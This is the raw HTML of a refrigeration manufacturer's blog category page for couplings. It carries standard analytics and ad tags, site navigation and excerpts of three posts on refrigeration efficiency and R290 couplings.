  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SC03ZKS6FX');
</script>
<!-- Linkedin Insight Base Code --!><script type='text/javascript'>_linkedin_partner_id = '1591540';window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];window._linkedin_data_partner_ids.push(_linkedin_partner_id);</script><script type='text/javascript'>(function(){var s = document.getElementsByTagName('script')[0];var b = document.createElement('script');b.type = 'text/javascript';b.async = true;b.src = 'https://snap.licdn.com/li.lms-analytics/insight.min.js';s.parentNode.insertBefore(b, s);})();</script><noscript><img height='1' width='1' style='display:none;' alt='' src='https://dc.ads.linkedin.com/collect/?pid=1591540&fmt=gif' /></noscript><!-- End Linkedin Insight Base Code --!>
<meta property="og:title" name="og:title" content="Couplings" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://icraft.us/wp-content/uploads/2023/01/160x160.png" />
<meta property="og:description" name="og:description" content="Bring Your Ideas of Life" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="CRAFT" />
<meta property="twitter:card" name="twitter:card" content="summary" />
            
            <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">


<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NX4BTZK' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391301933255233&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://icraft.us/wp-content/uploads/2023/01/160x160-98x150.png" sizes="32x32" />
<link rel="icon" href="https://icraft.us/wp-content/uploads/2023/01/160x160.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://icraft.us/wp-content/uploads/2023/01/160x160.png" />
<meta name="msapplication-TileImage" content="https://icraft.us/wp-content/uploads/2023/01/160x160.png" />
		<style id="wp-custom-css">
			body {
	font-family: DINPro, "Roboto";
	letter-spacing: 0.1px !important;
}

h1, h2, h3, h4, h5, h6 {
	font-family: Sansation, "Poppins", Sans-serif;
}

p:last-child {
	margin-bottom:0;
}


.header-search-form input[type="search"] {
	border: 0;
    font-size: 14px;
    height: 20px;
    outline: 0;
}

.eael-tabs-nav {
	   background: #e84c2e;
}

.eael-tabs-nav ul {
		max-width: 1400px;
    margin: 0 auto !important;
}

.eael-tabs-nav ul li {
	margin-bottom: 0;
}
.secondary h4, .secondary h1, .secondary h2, .secondary h3, .secondary p, .secondary ul {
	font-family: DINPro, "Roboto"
}

.primary, .primary p, .primary li, .primary a {
	font-family: Sansation, "Poppins", Sans-serif;
}

#request1 .elementor-col-100.elementor-element-873cdb1 {
    padding: 20px;
    box-shadow: -3px 2px 14px 5px #dedede;
}
.elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper) {
    background-color: #ffffff;
    border-width: 1px 1px 1px 1px;
    padding: 10px;
}
.elementor-field-group .elementor-select-wrapper select {
    background-color: #ffffff;
    border-width: 1px 1px 1px 1px;
    padding: 10px;
}
/* thanks page*/
.thank_box{display: flex;
    justify-content: center;
     margin-top: 13%;
}
.thank_you{width: 50%;
     padding: 37px;
    text-align: center;
    box-shadow: -1px -1px 16px 5px #d2d2d2;
}

/* blog page start*/
.elementor-element-a5f4b8a{
	display:none;
}




/* blog page end*/



		</style>
		<!-- end wp_head -->
</head>


<body data-rsssl=1 class="archive category category-couplings category-72 wp-custom-logo wp-theme-phlox wp-child-theme-phlox-child phlox-pro-child elementor-page-3852 elementor-default elementor-template-full-width elementor-kit-6 phlox aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX4BTZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div id="inner-body">

		<header data-elementor-type="header" data-elementor-id="5" class="elementor elementor-5 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54a26d6 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="54a26d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99ffd65" data-id="99ffd65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c49eb21 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-auto elementor-widget elementor-widget-aux_logo" data-id="c49eb21" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="CRAFT" href="https://icraft.us/"><img fetchpriority="high" width="3591" height="1395" src="https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2.png" class="aux-attachment aux-featured-image attachment-3591x1395 aux-attachment-id-5185 " alt="CRAFT Logo with Slogan" data-ratio="2.57" data-original-w="3591" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://icraft.us/" title="CRAFT">CRAFT</a></h3><p class="site-description">Bring Your Ideas of Life</p></section></div>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbc66d1" data-id="fbc66d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edb072f elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="edb072f" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-edb072f"><div class="aux-burger-box" data-target-panel="offcanvas" data-target-content=".elementor-element-edb072f .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-edb072f" class="menu-main-menu-container">

	<ul id="menu-main-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-edb072f .aux-offcanvas-menu .offcanvas-content" data-switch-width="768"  >

		<!-- start submenu -->
		<li id="menu-item-3064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3064 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://icraft.us/thermocraft-refrigeration-systems/" class="aux-item-content">
				<span class="aux-menu-label">Products</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/thermocraft-products/" class="aux-item-content">
					<span class="aux-menu-label">Condensing Units</span>
				</a>
			</li>
			<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/brass-coupling/" class="aux-item-content">
					<span class="aux-menu-label">Self-Sealing Couplings</span>
				</a>
			</li>

			<!-- start submenu -->
			<li id="menu-item-6743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6743 aux-menu-depth-1 aux-menu-item">
				<a href="#Condensatepans" class="aux-item-content">
					<span class="aux-menu-label">Condensate Pans</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871 aux-menu-depth-2 aux-menu-item">
					<a href="https://icraft.us/anti-condensate-pans/" class="aux-item-content">
						<span class="aux-menu-label">Tubular Condensate Pans</span>
					</a>
				</li>
				<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744 aux-menu-depth-2 aux-menu-item">
					<a href="https://icraft.us/ptc-anti-condensate-pan/" class="aux-item-content">
						<span class="aux-menu-label">PTC Condensate Pans</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3104 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="#services" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/engineering-and-design/" class="aux-item-content">
					<span class="aux-menu-label">Product Develpment &#038; Design Services</span>
				</a>
			</li>
			<li id="menu-item-5226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5226 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/testing-services/" class="aux-item-content">
					<span class="aux-menu-label">Testing Services</span>
				</a>
			</li>
			<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/craft-distribution/" class="aux-item-content">
					<span class="aux-menu-label">Distribution and Supply Chain</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-3068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3068 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://icraft.us/manufacturing-capabilities" class="aux-item-content">
				<span class="aux-menu-label">Contract Manufacturing</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-3066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3066 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/custom-condensing-units/" class="aux-item-content">
					<span class="aux-menu-label">Custom Thermal Solutions​</span>
				</a>
			</li>
			<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/copper-assembly-services/" class="aux-item-content">
					<span class="aux-menu-label">Copper Assemblies</span>
				</a>
			</li>
			<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/sheet-metal-fabrication/" class="aux-item-content">
					<span class="aux-menu-label">Sheet Metal Fabrication</span>
				</a>
			</li>
			<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/powder-coating/" class="aux-item-content">
					<span class="aux-menu-label">Powder Coating​</span>
				</a>
			</li>
			<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/laser/" class="aux-item-content">
					<span class="aux-menu-label">Laser</span>
				</a>
			</li>
			<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/tube-bending/" class="aux-item-content">
					<span class="aux-menu-label">Precision Tube Bending</span>
				</a>
			</li>
			<li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4677 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/welding/" class="aux-item-content">
					<span class="aux-menu-label">Welding</span>
				</a>
			</li>
			<li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/die-cutting/" class="aux-item-content">
					<span class="aux-menu-label">Die Cutting</span>
				</a>
			</li>
			<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4680 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/cnc-machining/" class="aux-item-content">
					<span class="aux-menu-label">Precision CNC Machining</span>
				</a>
			</li>
			<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/precision-stamping/" class="aux-item-content">
					<span class="aux-menu-label">Precision Metal Stamping</span>
				</a>
			</li>
			<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 aux-menu-depth-1 aux-menu-item">
				<a href="https://icraft.us/plastics/" class="aux-item-content">
					<span class="aux-menu-label">Plastics</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://icraft.us/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About Us</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://icraft.us/careers/" class="aux-item-content">
				<span class="aux-menu-label">Careers</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://icraft.us/contact-us/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-3686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3686 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="tel:+1858-888-9447" class="aux-item-content">
				<span class="aux-menu-label">+1 (858) 888-9447</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-offcanvas-menu aux-pin-left"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="offcanvas-header"></div><div class="offcanvas-content"></div><div class="offcanvas-footer"></div></section></div><style>@media only screen and (min-width: 769px) { .elementor-element-edb072f .aux-burger-box { display: none } }</style>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0dc86db elementor-hidden-tablet elementor-hidden-phone" data-id="0dc86db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ffb672 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2ffb672" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://care.icraft.us/portal/en/signin">
			<i aria-hidden="true" class="auxicon auxicon-man-people-streamline-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span><a href="https://icraft.us" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>Couplings</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Posts in category: Couplings</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        		<div data-elementor-type="archive" data-elementor-id="3852" class="elementor elementor-3852 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-715978d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="715978d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-783b85f" data-id="783b85f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cddbd0 elementor-widget elementor-widget-heading" data-id="8cddbd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CRAFT GROUP BLOG</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a5f4b8a elementor-widget elementor-widget-text-editor" data-id="a5f4b8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet consectetur adipiscing, elit ultrices semper parturient primis curae, quisque ligula conubia mollis odio. Tempus mollis euismod facilisi lobortis arcu nibh massa, habitant nulla orci hac sem. Eleifend accumsan a aptent lectus posuere donec montes cubilia ut, primis litora neque dictum sociosqu torquent nam platea ullamcorper, urna elementum placerat sociis erat sed ac penatibus. Neque enim urna purus turpis facilisis nam laoreet interdum quisque, aliquet class fames ad dictum lobortis rutrum. Accumsan nullam natoque fames tempor sed leo, cursus cubilia scelerisque pretium parturient aliquam vulputate, egestas sociis maecenas fermentum in.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-78dfa34 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="78dfa34" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7483 post type-post status-publish format-standard has-post-thumbnail hentry category-commercial-refrigeration category-condensing-unit category-condensing-units category-couplings tag-commercial-refrigeration-condensing-units tag-custom-refrigeration-condensing tag-custom-refrigeration-solutions" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://icraft.us/how-do-commercial-thermal-refrigeration-solutions-improve-energy-efficiency/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://icraft.us/wp-content/uploads/2024/10/commercial-refrigeration-300x300.jpg" class="attachment-medium size-medium wp-image-7484" alt="commercial refrigeration" srcset="https://icraft.us/wp-content/uploads/2024/10/commercial-refrigeration-300x300.jpg 300w, https://icraft.us/wp-content/uploads/2024/10/commercial-refrigeration-150x150.jpg 150w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://icraft.us/how-do-commercial-thermal-refrigeration-solutions-improve-energy-efficiency/" >
				How do Commercial Thermal Refrigeration Solutions Improve Energy Efficiency?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 10, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>More than ever in today&#8217;s business world, energy efficiency is the name of the game. Plus, high energy costs can quickly begin to eat away</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://icraft.us/how-do-commercial-thermal-refrigeration-solutions-improve-energy-efficiency/" aria-label="Read more about How do Commercial Thermal Refrigeration Solutions Improve Energy Efficiency?" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7414 post type-post status-publish format-standard has-post-thumbnail hentry category-couplings category-r290-refrigeration category-refrigeration-systems category-thermal-solutions tag-r290-refrigeration tag-refrigeration tag-refrigeration-equipment-manufacturers tag-refrigeration-systems tag-thermal-solutions" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://icraft.us/thermal-solutions-enhancing-performance-and-efficiency-in-critical-applications/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://icraft.us/wp-content/uploads/2024/08/new-300x300.jpg" class="attachment-medium size-medium wp-image-7417" alt="Thermal Solutions" srcset="https://icraft.us/wp-content/uploads/2024/08/new-300x300.jpg 300w, https://icraft.us/wp-content/uploads/2024/08/new-150x150.jpg 150w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://icraft.us/thermal-solutions-enhancing-performance-and-efficiency-in-critical-applications/" >
				Thermal Solutions: Enhancing Performance and Efficiency in Critical Applications			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 14, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In today&#8217;s fast-paced, technology-driven world, performance and efficiency are paramount, particularly in industries that rely on advanced thermal solutions. At Craft Group, we understand the</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://icraft.us/thermal-solutions-enhancing-performance-and-efficiency-in-critical-applications/" aria-label="Read more about Thermal Solutions: Enhancing Performance and Efficiency in Critical Applications" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5636 post type-post status-publish format-standard hentry category-couplings category-r290-refrigeration tag-r290-refrigeration tag-r290-refrigeration-system" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://icraft.us/unleashing-the-power-of-r290-refrigeration-couplings-a-game-changer-in-the-cooling-industry/" >
				Unleashing the Power of R290 Refrigeration Couplings: A Game-Changer in the Cooling Industry!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 27, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Introduction In the dynamic landscape of refrigeration technology, R290 refrigeration quick disconnect couplings are making a significant impact. These innovative components are transforming the industry</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://icraft.us/unleashing-the-power-of-r290-refrigeration-couplings-a-game-changer-in-the-cooling-industry/" aria-label="Read more about Unleashing the Power of R290 Refrigeration Couplings: A Game-Changer in the Cooling Industry!" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bb0297" data-id="2bb0297" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6643cb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6643cb2" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dbb282e" data-id="dbb282e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a246c42 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="a246c42" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://icraft.us" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a246c42">Search</label>

					
					<input id="elementor-search-form-a246c42" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fbc3f3 elementor-widget elementor-widget-heading" data-id="1fbc3f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">BLOG CATEGORIES</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c642a02 elementor-widget elementor-widget-toggle" data-id="c642a02" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2071" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2071" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Commercial Refrigeration</a>
					</div>

					<div id="elementor-tab-content-2071" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2071"></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="162" class="elementor elementor-162 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-312f9dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="312f9dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f3b6ad" data-id="2f3b6ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f890a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f890a7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1698a84" data-id="1698a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e3c5bf elementor-widget elementor-widget-heading" data-id="9e3c5bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Discover</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-75cc764 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75cc764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://icraft.us/#solutions">

											<span class="elementor-icon-list-text">Solutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://icraft.us/#services">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://icraft.us/#Industries">

											<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c1c9360" data-id="c1c9360" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb91a1 elementor-widget elementor-widget-heading" data-id="1cb91a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
